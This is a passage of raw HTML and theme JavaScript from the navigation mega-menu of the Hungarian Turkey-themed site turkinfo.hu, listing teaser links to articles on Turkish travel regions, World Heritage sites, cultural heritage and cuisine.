td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/akiket-a-penztarcank-rejt-ismeros-arcok-a-torok-lira-hatoldalarol\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Akiket a p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/07\/lira-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/07\/lira-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/07\/lira-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Akiket a p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/akiket-a-penztarcank-rejt-ismeros-arcok-a-torok-lira-hatoldalarol\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" title=\"Akiket a p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l\">Akiket a p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-kulturalis-oroksegei-a-setapalcak-kiralya-a-devreki-setapalca\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/04\/devreki-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/04\/devreki-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/04\/devreki-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-kulturalis-oroksegei-a-setapalcak-kiralya-a-devreki-setapalca\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d\">T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 16952;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-van\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/van2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/van2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/van2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-van\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-tunceli\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Turisztikai-r\u00e9gi\u00f3k2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Turisztikai-r\u00e9gi\u00f3k2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Turisztikai-r\u00e9gi\u00f3k2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-tunceli\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-malatya\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Malatya2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Malatya2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Malatya2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-malatya\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-kars\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Kars-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Kars-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Kars-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-kars\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26233;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-gobekli-tepe\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/18-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/18-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/18-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-gobekli-tepe\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-aphrodisziasz-regeszeti-helyszine\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/17-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/17-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/17-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-aphrodisziasz-regeszeti-helyszine\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-ani-regeszeti-lelohelyei\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/16-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/16-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/16-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-ani-regeszeti-lelohelyei\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-epheszosz\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/15-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/15-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/15-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-epheszosz\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_16" id="tdi_17" data-td_block_id="tdi_16" data-td_filter_value="" href="https://turkinfo.hu/category/utazas/">✿</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_18" data-td_block_id="tdi_16" data-td_filter_value="9114" href="https://turkinfo.hu/category/utazas/cikksorozatok/">Cikksorozatok</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_19" data-td_block_id="tdi_16" data-td_filter_value="9110" href="https://turkinfo.hu/category/utazas/utleiras/">Élménybeszámolók és útleírások</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_20" data-td_block_id="tdi_16" data-td_filter_value="9112" href="https://turkinfo.hu/category/utazas/erdekessegek-utazas/">Érdekességek</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_21" data-td_block_id="tdi_16" data-td_filter_value="9108" href="https://turkinfo.hu/category/utazas/isztambul/">Isztambul</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_22" data-td_block_id="tdi_16" data-td_filter_value="9116" href="https://turkinfo.hu/category/utazas/regeszet/">Régészet</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_23" data-td_block_id="tdi_16" data-td_filter_value="30162" href="https://turkinfo.hu/category/utazas/szellemi-kulturalis-oroksegek/">Szellemi kulturális örökségek</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_24" data-td_block_id="tdi_16" data-td_filter_value="16952" href="https://turkinfo.hu/category/utazas/turisztikai-regiok/">Turisztikai régiók</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_25" data-td_block_id="tdi_16" data-td_filter_value="26233" href="https://turkinfo.hu/category/utazas/vilagoroksegek/">Világörökségek</a></div></div><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/csip-de-nelkule-izetlen-lenne-isztambuli-elmenyek/utazas/"  rel="bookmark" class="td-image-wrap " title="Csíp, de nélküle ízetlen lenne – isztambuli élmények" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/iosztambul_pxfuel-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/iosztambul_pxfuel-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/iosztambul_pxfuel-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Csíp, de nélküle ízetlen lenne – isztambuli élmények" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/csip-de-nelkule-izetlen-lenne-isztambuli-elmenyek/utazas/"  rel="bookmark" title="Csíp, de nélküle ízetlen lenne – isztambuli élmények">Csíp, de nélküle ízetlen lenne – isztambuli élmények</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat/utazas/"  rel="bookmark" class="td-image-wrap " title="Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények várják az utazókat" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/02/rize-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/02/rize-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/02/rize-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények várják az utazókat" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat/utazas/"  rel="bookmark" title="Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények várják az utazókat">Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra/utazas/"  rel="bookmark" class="td-image-wrap " title="Van élet a kebabon és a turisták tömegén túl: Izmirben csodálkoztunk rá az ismeretlen Törökországra" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/08/pexels-sezvisual-14267679-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/08/pexels-sezvisual-14267679-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/08/pexels-sezvisual-14267679-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Van élet a kebabon és a turisták tömegén túl: Izmirben csodálkoztunk rá az ismeretlen Törökországra" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra/utazas/"  rel="bookmark" title="Van élet a kebabon és a turisták tömegén túl: Izmirben csodálkoztunk rá az ismeretlen Törökországra">Van élet a kebabon és a turisták tömegén túl: Izmirben csodálkoztunk&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/felejtsd-el-isztambult-varazslatos-elmenyek-szines-kavalkad-ezek-a-torok-riviera-legizgalmasabb-kincsei/utazas/"  rel="bookmark" class="td-image-wrap " title="Felejtsd el Isztambult &#8211; Varázslatos élmények, színes kavalkád: ezek a Török Riviéra legizgalmasabb kincsei" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/08/saklikent-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/08/saklikent-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/08/saklikent-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Felejtsd el Isztambult &#8211; Varázslatos élmények, színes kavalkád: ezek a Török Riviéra legizgalmasabb kincsei" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/felejtsd-el-isztambult-varazslatos-elmenyek-szines-kavalkad-ezek-a-torok-riviera-legizgalmasabb-kincsei/utazas/"  rel="bookmark" title="Felejtsd el Isztambult &#8211; Varázslatos élmények, színes kavalkád: ezek a Török Riviéra legizgalmasabb kincsei">Felejtsd el Isztambult &#8211; Varázslatos élmények, színes kavalkád: ezek a Török&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-659"><a href="https://turkinfo.hu/category/gasztro/">Gasztro</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_26 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_26" ><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_26","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "3";
block_tdi_26.block_type = "td_block_mega_menu";
block_tdi_26.post_count = "4";
block_tdi_26.found_posts = "567";
block_tdi_26.header_color = "";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "142";
tdBlocksArray.push(block_tdi_26);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-termeszetesen-koffeinmentes-torok-kavealternativa-ami-tele-van-antioxidansokkal\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A term\u00e9szetesen koffeinmentes t\u00f6r\u00f6k k\u00e1v\u00e9alternat\u00edva, ami tele van antioxid\u00e1nsokkal\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kavezaccjoslas-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kavezaccjoslas-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kavezaccjoslas-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A term\u00e9szetesen koffeinmentes t\u00f6r\u00f6k k\u00e1v\u00e9alternat\u00edva, ami tele van antioxid\u00e1nsokkal\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-termeszetesen-koffeinmentes-torok-kavealternativa-ami-tele-van-antioxidansokkal\/gasztro\/\"  rel=\"bookmark\" title=\"A term\u00e9szetesen koffeinmentes t\u00f6r\u00f6k k\u00e1v\u00e9alternat\u00edva, ami tele van antioxid\u00e1nsokkal\">A term\u00e9szetesen koffeinmentes t\u00f6r\u00f6k k\u00e1v\u00e9alternat\u00edva, ami tele van antioxid\u00e1nsokkal<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/pisztacias-csiga-torok-hangulattal-egy-recept-ami-osszekot\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Piszt\u00e1ci\u00e1s csiga, t\u00f6r\u00f6k hangulattal \u2013 egy recept, ami \u00f6sszek\u00f6t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pisztacias-csiga-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pisztacias-csiga-218x150.jpg 218w, 